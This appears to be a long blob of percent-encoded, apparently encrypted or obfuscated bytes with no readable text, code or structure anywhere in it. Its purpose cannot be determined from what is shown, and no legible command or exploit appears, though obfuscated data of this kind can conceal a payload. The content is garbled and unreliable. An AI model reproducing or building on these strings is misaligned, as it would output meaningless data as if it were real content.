%5D%14%01\'%20LH%0E%10%06%1F%13%1B%0D%0E%1DV%14%01\'%20LH%08%04%16%05%05%1D%0AA%5B\':%224GMH(%01)%02=GM%3C%5B;138GMH%0E%10%06%1F%13%1B%0D%0E%1DV:%00*%20LH%08%04%16%05%05%1D%0AA%5B%5E%106%3C)LHZ%5C%5B%06&%075IZ_ZZX*0%0F6%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%07%0C%229%5BX%0B%1D%01%15%06%04%1DQXDO:X-.,+D?%3C.%5D%5BZ%5B4O:.+(Z+29H%5E%5DRZ+2MJ%5B%5E%18$%1C&LHZ%5C%5B%06%18\'+IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%0A5%3C%5EZ%0A%02%0A%10%14%01%18SY+2?%02079YY2O:._(%16%1C;-IZ+%0E%09B%5C%03%03%5D%01\'7:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA%5BF%3C@B%5EWQACBTCF%19Z%15%03%1D%12%04%06%0B%0FS/%1A:?GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09D@(+Z*%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV2%1A%3E%20LH%08%04%16%05%05%1D%0AA%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._XY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-F%19%07%06%18%10%05%19%00%0AA&%106%3EXF%1F%13%16%02%06%03%1EO=%0C%25=%5BX%5B%186%048%5EZZ%1F+!)%5B_X8?7(IZ%5D*69#LHX%054:8GMJ*1:=XFO%06%0B%05;YYD%072%109%5BX%5B%1C%15%00=%5EZZ%03%0E%1D(%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S%06%18\'+IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2OIX%5D(Z+29:X-.,YBO@X-.X%5BGLJR%5D(,%5BGOJ(%5D(,-4O:.+ZXZG%0F4%1F?%5BXYF%19%07%06%18%10%05%19%00%0AA*1:=XF%1F%13%16%02%06%03%1EOL@R-.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO%25(?:%5BX%0B%1D%01%15%06%04%1DQX%00%0A4%3E%5EZX+%18%3E%12%3E%5EZ,X*%06%224%5EZX%0D%09%11%0F%10%02%1A%1E%1EO1%250:%5BX%0B%1D%01%15%06%04%1DQX%004%054%5EZX+%3E1%0B%3E%5EZ,XF%19%19AE%14%13%5E6%15(9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX%5EQWFNDBD1T.DEFGG%5CQUZ%0BH%17%05%01%07%15%1A%19%1DQ%07)%22-%5B_%08%03%15%1B%11%13%1DV28%3C#LHX7:=%3CGMJ%1C.%018XFO(%1E!:YYD11%11=%5BX%5B.%03*:%5EZZ%13%0A\',%5B_X(#%07/IZ%5D%2248\'LHX#%1139GMJ%18%19)8XFO84??YYD%258%1D\'%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_X%3C*%1D+IZ%5D2%16;&LHX3%157=GMJ&%04%17?XFO%02%1A8:YYD%0F%067\'%5BX%5B%08%00%19%22%5EZZ!%1C%0D+%5B_X8?7(IZ%5D*69#LHX7%10%0B=GMJ6&%108XFO%02%20%15%3CYYD%17&8%3E%5BX%5B%1C#*;%5EZZ)%203/%5B_X$4,(IZ%5D&53#LHX%01!%14;GMJ%14%06$%3EXFO$%1D%22%3CYYD5%12%1A%3C%5BX%0D%09%11%0F%10%02%1A%1E%1EO5%20%04:%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5BGLJ(+XP%5B49J%5B%5DX*%5B49%3C(%5D(,%5B49%3CZ_YY!&7%25%5B_ZX%0D%09%11%0F%10%02%1A%1E%1EO%17%22%09:%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X09#(IZ%5D%228;!LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%0E%02=XF%1F%13%16%02%06%03%1EOL$\'%186YYFO:.%0B%15%04%1E%0C%10%08%1C%18S%1E%0A%1B(IZ%0D%01%14%04%1A%16%0FS7*%077GMJ%14%06$%3EXFO%12%02%17=YYD%072%109%5BX%5B%0C3%0F8%5EZZ%17%17%17)%5B_X%1E%1A%255IZ%5D%1C55\'LHX%1D%00%1A6GMJ%22\'%146XFO84??YY%12%02%14%1D%15%07%18%1F%01D%0E\'%11%3EYY%14%16%04%07%03%01%1FP%004%054%5EZZ%1F+!)%5B_X%20!%08#IZ%5D:%3E(#LHX%05%12%089GMJ*1:=XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D0&%1C%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%12;%20(IZ%5D%14%15%08%3ELHX%11%17%09!GMJ%1C269XFO%02%20%15%3CYYD%076%1D=%5BX%5B%1C%15%00=%5EZZ%1B%08%200%5B_X%1E4*,IZ%0B%0BCC%08%06O%0092;M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DIGCKFHXAQ%1CBCA@%5EPH%0EM%15%04%1E%0C%10%08%1C%18S%1A!%0E)IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2IJR%5D(,YDLI6%22%1D4XFMK%5B7%18??GMHZ%0B%15%04%1E%0C%10%08%1C%18S%3C%22%0B)IZ%0D%01%14%04%1A%16%0FS%5E69?)LHZ-%04+%03%22LH.%5E%3E32\'LHZ%0B%15%04%1E%0C%10%08%1C%18S%16%3E:(IZ%0D%01%14%04%1A%16%0FS%5E%10%22%13%20LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP&+9?%5EZ%0A%02%0A%10%14%01%18SY+2?:.+X*-F?J(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10:?#LH%08%04%16%05%05%1D%0AAT*%06A@ZQF%0E%10%06%1F%13%1B%0D%0E%1DV6=%22#LH%08%04%16%05%05%1D%0AA%1C&%176XFO0%18;%22YYD%076%1D=%5BX%5B%00%0E+%22%5EZZ)%06/.%5B_%0E%09B%5C%03%03%5D#%1F5:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAECFBF%12_%07%06%18%10%05%19%00%0AA6%105%3CXF%1F%13%16%02%06%03%1EOL:.-%1021%25LH.%5D(,Y4-2%1A?%5BX-%12%02%14%1D%15%07%18%1F%01D%06%1B?%3EYY%14%16%04%07%03%01%1FPGL4%19&8YYFNI%048\'?XFMHX%5E2%1A%3E%20LHZ%0B%15%04%1E%0C%10%08%1C%18S0%13%15)IZ%0D%01%14%04%1A%16%0FS%5E%14%15%08%3ELHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP%0C%01%22%3E%5EZ%0A%02%0A%10%14%01%18SY9%20%3C-%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D%16)%05%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%027$,IZ%5D*69#LHX%15%20%12?GMJ6&%108XFO(%3C.?YYD%17%00%0A?%5BX%0D%09%11%0F%10%02%1A%1E%1EO=%00%04;%5BX%0B%1D%01%15%06%04%1DQX%0C%090%3C%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%176%1E;%5BX%0B%1D%01%15%06%04%1DQX%3E%25%16?%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%03%01%15S#+%01=T%02%14%1D%15%07%18%1F%01D4%01%12=YY%14%16%04%07%03%01%1FPG?%3C(%1500:GM%3CX-.X+:(87%5EZ,%0D%09%11%0F%10%02%1A%1E%1EO%13%15%148%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X%02%11%16-IZ%5D6!%13&LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%22%19+%3CXF%1F%13%16%02%06%03%1EOL4%1D%25%22YYF?%16)%05%3EYY2L$%1154YYF%19%07%06%18%10%05%19%00%0AA%00%07%12?XF%1F%13%16%02%06%03%1EOL@(+X*-F?JR%5D(,-%12%02%14%1D%15%07%18%1F%01D,%1F$%3EYY%14%16%04%07%03%01%1FP6%0D*%3C%5EZZ5?%07(%5B_X8?7(IZ%5D%1C%1B:%3ELH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%1F%25%22LH%08%04%16%05%05%1D%0AA%5B7%18??GMHX%5E*%04%1A!LHZ%0B%0BCC%08%06:6%14%06%20XF9%5C:%0F%059K%09%11%0F%10%02%1A%1E%1EO-%08?;%5B%1A%1B%20)M%3E%3C#;%5C%00(29_%08%1D%15%1BD(4%3C9LRM_%17%12%04S%1A9%22.%5C%5BF%0B@@VP%22%5EF%1CC@%5BPTA_H%0A%1C%0A%10A627;K%08.+#L%04%19%19%03%01I%18?%3E;LGT%0EAFFCE%5DIQ%0BGC0H%5CMH%08%05%04%18%04%0C%0CI%18?%3E;Y%14%07%00%00%13SYBYVSJBVA%1F%5DTQCEEXJ%04-,9K654%25X,9&9ZX%00(29KNL%05%01%00%04%15%1F%1D%14%14P%0F%0A%3C;%5D%1D%15%01%03%15%1BL%1C=#%25M%5E%5B@DECYIQ%1CDCBE_RHI%5EEIFZRLC%19AAF_UPZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EAGCD@%5BIQ%0BGB@B%5DM%5B%18?%3E;MGT%19BFJG@BT%0EAFGD@%5DMZ627;M%22.19M%11%03%15%0E%0FZ%10%17%00%14PGT%19@FCGEJT%0EAFCAC%5BM%5B%18?%3E;MGT%0EAFAFC%5BIQ%0BGCD2*MZ627;%5BD_%03%01%13%12%1AK%0C%05%12%16V%5B@C%5EUTCSC%1EB_TQABZK%1B&)+N%5EC%09B_TUBSC%1EB_TQ@FZJ%0B%19%05%13S%1156:RLQ%1C@CAA%5CPDECFGBF_%16%1B%1F%1F%14X%08%22&9J%5BA%1F%5DTQGBA%5C@%17UQBFFXY%1C%13%08%07%15%1BY%17)#+Z%0D%10%10%03%0ADIC%19AAAXQQ%5EF%0B@@%5C%20$ZL%1477%25YIC%19GA@_SVVF%0B@@_UPZM%11%03%15%0E%0FA%14%3C9!K%0C%05%12%16V%5BGFZUW%5EF%1CC@%5ESQE_I%166(.%5C627;NR%0F%0A%3C;%5D%1D%15%01%03%15%1BI%5BA%1F%5BTQCCCT@%17UQCF5XJGT%0EAFFAF%5DIWKGBFYT%06%13%16%17%18J%0D&#+9%5DN%1A%1B%20):627;-T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(4%3C9J%0D%09%11%0F%10%02%1A%1E%1EO%25%20%0B%3C%5BX%0B%1D%01%15%06%04%1DQX%182%09%22%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS%1500:GM%1A%01%13%07%04%02%01D,)%04%3CYYD!1%10?%5BX%5B&+9?%5EZZ%1F%05.0%5B_%0E%17%05%01%07%15%1A%19%1DQ%138%0A*%5B_%08%03%15%1B%11%13%1DVT-%05_TU@Q%0E%17%05%01%07%15%1A%19%1DQ57%15*%5B_%08%03%15%1B%11%13%1DV%5B%06%18\'+IZ_X*-%12%02%14%1D%15%07%18%1F%01D8%20%1E8YY%14%16%04%07%03%01%1FPG%17*=8%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS7&%1A;GM%1A%01%13%07%04%02%01DI%5B%5D(,%5BNO:.%5D%5BZ%5B4O:.+(Z+2O:.+ZXZG1%0B#=%5BXYFOIXWX*-F%19%19AE%14%13+%00%02&8%5EZ,M%0C%15%03?M%15%04%1E%0C%10%08%1C%18S$%20%0D/IZ%0D%01%14%04%1A%16%0FS%5ETV+%086%07:%5EZ,XFM:%00%1F%3E:XF9%1C%15%03%1D%12%04%06%0B%0FS%01!%14;GM%1A%01%13%07%04%02%01DI%22%15%0A%3EXFM:%04,%00%3CXF9I:%07)%3EXFM%1C%15%03%1D%12%04%06%0B%0FS\'%3E\':G%17.*%3CZ%0A%02%0A%10%14%01%18S$(%1F):%009*;-T%19%07%06%18%10%05%19%00%0AA%00%1F%3E:XF%1F%13%16%02%06%03%1EOLJR%5D(,%5BGOJ(%5D(,-4O:.+ZX%5BG%03%09:;%5BXY%12%02%14%1D%15%07%18%1F%01D4%19&8YY%14%16%04%07%03%01%1FPGO@X-.ZXDO:X-.,+D?%3C._Z%5BXD?%3CXWX*-FOIXWX*-DLJX-X*-2?J(+.XY%12%02%14%1D%15%07%18%1F%01D%0E%1518YY%14%16%04%07%03%01%1FP%04%0B;:%5EZZ%17%1F%01\'%5B_X$%3C%3E*IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS\'%14;;GM%1A%01%13%07%04%02%01D%06=#?YYD%072%109%5BX%5B6#(?%5EZZ%17%1F3.%5B_X(%19$+IZ%0B%0BCC%08%06:%18%152:XF9%5C:!%074K%09%11%0F%10%02%1A%1E%1EO%0F%022=%5BX%0B%1D%01%15%06%04%1DQ!6%11(%5B_X%1E%20%0B#IZ%5D:%3E(#LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%127:X%08%3E%158Z:%10%08$M%1A%1F%13%07Q9%1A%0F-NTQJ%06%0E%16A%18%01%1D=MGUXEACIU_%0BSCFCBCF_%1A%1F%13%07Q5%1D%01-H%01%1B%18%1C%0AL%0A%04%18?MX_%1CRCFJBU_%0BSCFCEDFM%1A%00%01%1A%05%13%07L%0A%04%18?X%0B%0C%05%12%16V%5BA%08%5CTQDFVA%1F%5DTQCEDXJ%04%13%0F?K%5BA%1F%5BTQBBAT@%17UQCDCXK*%16%04?K%14+%04$IIX-.ZQD?%3CZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EBFCAB%5DRDECFGEF%5E%0A%04%18?L5%1D%01-MKX*+D?:X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+LY@%17UQF20%5C@%00VQA@DGYULQ%0BBCAIXAQ%1CDCA@%5CPHH%14%01%14%11%04_%02%12%05%16QX%5EWPB@ET@%00VQCF@EYU%0F%16%1D:NY@%17WQCAET@%00VQCF@EYT!%13%16:%5E%5CK%0D%16%04%12%1DH%12%11%1C%01A%5BF%1C@@_TS@@VA%08%5ETQAFZK%1B%18%0A-N%5EEFH%5ERLC%19AAD%5CTSZM%088%05%04(JN?%12%09;T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(%06%1D?J%0D%09%11%0F%10%02%1A%1E%1EO%03%15%1B:%5BX%0B%1D%01%15%06%04%1DQX:(87%5EZX%5BG1-*2%5BXY%12%02%14%1D%15%07%18%1F%01D%20%1C/8YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ1.%1C+%5B_X4(%1E/IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%15%02%13%3CG%13%0D%20=Z%0A%02%0A%10%14%01%18S$(%1F):%04%1A%20:-T%19%07%06%18%10%05%19%00%0AA*%1B%25:XF%1F%13%16%02%06%03%1EOL%0E73;YYF?0&%1C%3EYY2LH%0E%0EAB%17%0D?%16%07%11=YY2Y0%3E%209J%16%1A%0A%02%07%1F%1C%1FP.)6;%5EZ%0A%02%0A%10%14%01%18SY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-FOI%5B%1D&%1D9GMHY%5E%18%20%11%22LHZ_%0E%17%05%01%07%15%1A%19%1DQ%13%20%3E)%5B_%08%03%15%1B%11%13%1DV%5BZ+2MJ%5B%5E2%1A%3E%20LHZ%5C%5B$%3C6%20IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP%18.0;%5EZ%0A%02%0A%10%14%01%18S%20%1B%225IZ%5D%2248\'LHX%11%17%09!GMJ%1C%1C9%20XFO8%1A=%3CYY%12%02%14%1D%15%07%18%1F%01D88%22;YY%14%16%04%07%03%01%1FP.--?%5EZZ%1F+!)%5B_X(%19$+IZ%5D%3E#%14%22LHX3#%129GMJ*1:=XFO8%1E%208YYD%133%16=%5BX%5B%00%20$;%5EZZ9%20%3C-%5B_X(7&(IZ%5D%006;\'LHX/48%3CGMJ%14%0E%009XFO%02%20%15%3CYYD%17%10%128%5BX%5B%1C%05%18:%5EZZ%1F+!)%5B_%0E%17%05%01%07%15%1A%19%1DQ%03(/)%5B_%08%03%15%1B%11%13%1DV%5B%1A%17+5IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO1)=%3E%5BX%0B%1D%01%15%06%04%1DQ16%12&%5B_X%16%08%1C,IZ%5D:%3E(#LHX%1D%145!GMJ%14%0E%009XFO%0E#%124YYD%0B%256%3E%5BX%0D%09%11%0F%10%02%1A%1E%1EO%0B%256%3E%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%0EAB%17%0D?$%1D%145YY2Y%12%20%14%22J%16%1A%0A%02%07%1F%1C%1FP%3E!);%5EZ%0A%02%0A%10%14%01%18SY)(--%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D0*%03:YY%14%16%04%07%03%01%1FPG%176%1E;%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS%05%12%089GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09DI(+X*-FM:XWX*-DEJ(+XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=9%0B(%5B_%08%1E%12+!IZ-&9%3E\'LH.K%0BCC%08%06:%00%1394XF9Z%0E%10%06%1F%13%1B%0D%0E%1DV%1C)%02&LH%08%04%16%05%05%1D%0AA%5BQT*%17=%02(%5B_.YYF?%06%1B?%3EYY2%19%07%06%18%10%05%19%00%0AA:%25%1A8XF%1F%13%16%02%06%03%1EOLI%04%1E;%3EXFMK%5B%5DRZ+2OIX%5D(Z+29:X-.,YFMJ%5B%5D(*%5B4?@X-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%09B%5C%03%03(7%1C(;GM%3CN3%19%209T%02%14%1D%15%07%18%1F%01D%0A&%1A:YY%14%16%04%07%03%01%1FPGO@X-.ZQD?%3CZ%5D%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,Y%12%02%14%1D%15%07%18%1F%01D$#%15:YY%14%16%04%07%03%01%1FPG%10%18%03%13%1C%17PG?%3CX-.XY4O@X-.ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%14$%158XF%1F%13%16%02%06%03%1EO);%019%5BX%5B%08%1C%12;%5EZZ9%20%3C-%5B_X(7&(IZ%5D2(%06(LHX%11%0B%028GMJ%1C&%176XFO%06%0B%05;YYD%072%109%5BX%0D%09%11%0F%10%02%1A%1E%1EO%03%0D\'?%5BX%0B%1D%01%15%06%04%1DQXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHX%5E%00%142%20LHZ%0B%15%04%1E%0C%10%08%1C%18S8%1D8-IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ(+%0E%17%05%01%07%15%1A%19%1DQ%13%06*(%5B_%08%03%15%1B%11%13%1DV%5B4%12,#IZ_(%06*%1C)IZ+%5B%201%18(IZ_%0E%17%05%01%07%15%1A%19%1DQ5%055(%5B/%1699F%1F%13%16%02%06%03%1EO19%03;((%15\'-%3CH%0B%0BCC%08%06:6:!=XF9%5C*%0F%06;K%09%11%0F%10%02%1A%1E%1EO%25%068?%5BX%0B%1D%01%15%06%04%1DQX.1%0A8%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS#%1139GM%1A%01%13%07%04%02%01DITQ(%16%22%09-IZ+%5BXY4O:.+%0E%17%05%01%07%15%1A%19%1DQ%07%0B!(%5B_%08%03%15%1B%11%13%1DV*%3E%15*LHX%05%02%10%3EGMJ*1:=XFO%0E73;YY%12%02%14%1D%15%07%18%1F%01D%16%0B%049YY%14%16%04%07%03%01%1FP%004%054%5EZZ1%0C%1E,%5B_X%1E%20%0B#IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS/%0A%04:G%17%14%1F%3CZ%0A%02%0A%10%14%01%18S$(%1F):%00%03%1F;-T%19%07%06%18%10%05%19%00%0AA&%00%1C;XF%1F%13%16%02%06%03%1EO-.+:%5BX%5B%04%03%25%22%5EZZ%17%17%17)%5B_X%1E%20%0B#IZ%5D%1C55\'LH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%03%16%25LH%08%04%16%05%05%1D%0AA%07%1E%1A%02+G15%16\'%5BXYDL%120%0C?YYF9Z%0E%0EAB%17%0D?%169\';YY2Y%0242#J%16%1A%0A%02%07%1F%1C%1FP%3E%17%089%5EZ%0A%02%0A%10%14%01%18SYXGO:(%5D(*%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(Z+29%3CZY%5BZQD?%3CX%5EXZ+D?%3C.-X*-2MHZ%5D(,Y4O@X-.,%0D%09%11%0F%10%02%1A%1E%1EO%0F%0E)?%5BX%0B%1D%01%15%06%04%1DQX%3E%0B9%3E%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%3E%06%10;XF%1F%13%16%02%06%03%1EO%0F%12%180%5BX%5B6%0D*%3C%5EZZ%17%17%17)%5B_X%12#%0C+IZ%5D*69#LHX%054:8GMJ6&%108XFO%12%12%0F:YYD-.+:%5BX%5B%1C%15%00=%5EZZ%1F?%00&%5B_X%16%3E:(IZ%5D%1C55\'LHX?%3C)%3CGMJ%1C%1C9%20XFO%0E73;YYD%072%109%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_%0E%17%05%01%07%15%1A%19%1DQ%1F?%00&%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%22\'%146XF%1F%02%1C%18%00%05P%04)95K%1C%134*LH(#;?8GM%3CH%04%16%05%05%1D%0AA%18;+7OG%0F,+0X*-F?%20%00%1C;T%07!%06$%5B_.K9%06(,%5B%1D%3E)6D?%3C_#%1D%22!GMHH%0B%15%04%1E%0C%10%08%1C%18S%3C%3E%0E#IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZZ%17!1-%5B_X%12#%0C+IZ%5D*69#LHX%11%03&?GMJ*%1F8%3EXF%19%0D%16%02S%16:=%22Z%15%03%1D%12%04%06%0B%0FS?8$6GM%1A%01%13%07%04%02%01DIX-(Z+4O@X-.,%5B4O:.+.Z+29:X-.,+DEJ(+.,YDLIX%5D(Z+29:X-.,%5BGOJ(%5D(,-4O:.+ZXZG%03%0D\'?%5BXYF%19%07%06%18%10%05%19%00%0AA%101?7XF%1F%13%16%02%06%03%1EOLJ(+XP%5B49HX%5EX*-DEJ(+XY%5BD?J(+.*%5B49J(+.XYDLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%0B%15%04%1E%0C%10%08%1C%18S48%20%22IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ%5B%5E%04?$!LHZ%5C%5B4$%01!IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%06%224%5EZ%0A%02%0A%10%14%01%18SYXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHY%5E%14%05%18#LHZ_XY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2M%1C%15%03%1D%12%04%06%0B%0FS%11%1777GM%1A%01%13%07%04%02%01D%20::?YYD%0B%256%3E%5BX%5B6%0D*%3C%5EZZ==%00,%5B_X4%20%0C-IZ%5D*69#LH%0E%10%06%1F%13%1B%0D%0E%1DV2(%06(LH%08%04%16%05%05%1D%0AA%5B-.*%13,%25+%5B_.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10%10%0A(L%16%25%064%5D)8%17&_%05%20%1B7C15%1E1Z%0A%13%00%0A%12%07V&%1F%11\'Y(%1A:%3EY%079%14&_%01%25%017A%08%04%1D%11%07%19%5DGO:.%5DRZ+2MHH%1A%16%05P%18%14%05;K%3E%154$L8$%054%5CXD?:X-(ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H_#%1D%108F_%0D%16%02S%20%1B:#%5C&%22%1E6K%19%05%13S%05%1E)7RLQ%1CDCBD%5ETLC%0EBAF)PHH%0D%1F%14%04O)%09%3C1H%06%18%06%08%04%5B%05%1E)7SLQ%0BGCF1WIQ%1CDCBF%5EPHZ%0D%00%06%19%1B%07%09%5B%05%1E)7F%1F%02%12%05%16QX%5E%5DWE@BT@%00VQCFBBYU%17%0C+1NY@%00VQCBBG%5D_%1CPCF5BYT)%09%3C1NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_UTESEDEYTHI%05%1E)7RLQ%1CBCA@%5BPDC%0EBA@_%20HH%0D%10%1E%1E%1C%10A%1C%1C!6M%182%114-%3E%19?(9Z%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(+_%20%1B:#L%5B%5D(*%5B4?JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.XYD%0B%0B!1X8%19#)I%04%06%179%5C%3E%0F44_H%20%1B:#%5C%5B\'%18$7E%172%191ZT)8%17&H%0B%11%03%15%0E%0FZ%10%17%00%14PGRVBCE%5C@%00VQ@FD@YU%17%0C+1N%3C%18%20#%5D*!%006%5DGO:(%5D(*%5BN?%3CXWX*-2O:X-.,-D?%3C.-X*-2?J(+.,YPLQ%0BGCFA,IQ%1CDCBD%5ERHI%5EC%09A_WUK%5BC%1EB_UUFBZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBA@YPLC%19AA@%5EWSZL%00%1C((YIC%0EBAGYVLC%19AACZTVZM%3E%19?(OJH%14%01%14%11%04_%1C%0E%0B%10%1E%1E%1C%10A:%13:6M&%01%20%22%5E%04%01%14\'H4%1D%17;XK%19%05%13S%1D%14=7RLQ%1C@CAB_RDC%0EBA@%5DUHH%01%1B%18%1C%0AL%0A%14:4MX_%0BPCFCBBZAQ%0BGCAB,MH%00%01%1A%05%13%07L%0A%14:4X%0B%0C%05%12%16V%5B@IYSUASC%1EB_TQGGZK%1B%08(&N?%1687QYJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29%5E%5BF%1CC@%5DRUC%5BC%09A_QV0_IY@%00VQFF@G%5DY%5CQKOZJ%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_VRCSEDEYQHI%1D%14=7RLWFOCG%5D_%0BSCFF@EF_%1A%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C.Z:%149(MZ%0E%14%01%14%11%04_%1C%01%13%07%04%02%01D%16%03%12;J%0D%03%01%15S%1D2%088R?C%17%03%11%17%03%0D&%0A%11%1C%11%18%03MHCF@FBD%5DV%15-7%1E2%15MHC%1C%05%00%06%04RLI%17%10%17%1E%12%1B%06%05%01%03%11X%14%07%0EC_T%1C%13%16%0CFMQDDF%10%03%08%0F9%14Q%5DR%02%0C%0F%1AT_S%1F%1C%17%16%07K%5BY%1F%07%17%0C%15%03%17%12%19F%00%09%19T_S%03%070%12%06%18%1A%11RCF%07%16%1E%06%02RCF%00%06%1E%195%1F%09%11%25%1B%15%11S%5CM%11%03%1E%14%17%02RCF%0B%15%01Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%117%0B%07%1A%15%18%13%05MHC$%3E\'%22RCFRBD@D%1E%1F%14?75Q%5DR9*7#;%3E%18%1FY%20%0D%17%1D%03F%1D.%11S?!93E%25P%0D-9%20%0F%06MHCFCFB%14=%17!%00%13Q%5DR%5DP_CEMD%22%04,%22.4Q%5DR%0B%02%12%17%19Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%11MHC%07%1E%17%1D%12%1CFMQ%19%00%02%07%1BYI%5B%13%01%18%13%04%06K%12%14%11%12%15%09%00%0DZ%12%1B%1BRCF%16%15%03%07%13RCFWBAEFA_U.%1D%20#4$MHC%1C%10%1A%12%1B%0D%11C_T%07%04%14MHC%07%05%06%1F%19%0F%0A%00%0DT_S%04%04%0A%05%11T_S%19%07%14C_T%1C%02%03%18%10%5C%5B%5E%15%18%16%04%1A%12%1D%12%07%11%03%05M%05%1B%1CQ%5DRYWPGHC%15%01%3E%04*?T_S%05%0D%10%16%1B%1F%07%13RCF%12%1C%14%1AS%5CM%11%03%19%1E%02%13%3E%1C%06%0BQZQ%02%12%10%17C_T@@;%07%1A%150%1CQ%5DR%1B%00%14%1D%01%00S%5CM%11%03%04%1D%15%15%12MHCFDBO%03!%224%22%18Q%5DR%0F%06%12=%05%11%1BRCF%0F%1A%12%18%03%13%0D%10C_T%07%13%03!%17%03%19T_SCP!%175::%10RCFWBE@@A=!%3C%079%0ES%5CM%07%07%00%10Q%5DR)%0F%0A/Q%10%19%1A%09%0A%08%07*T%10%16%01%0F%03%10T_S%14%1F-,QZQ%058))C_T%03%221%22FMQ(%05?=MHC%04%04%07%1ERC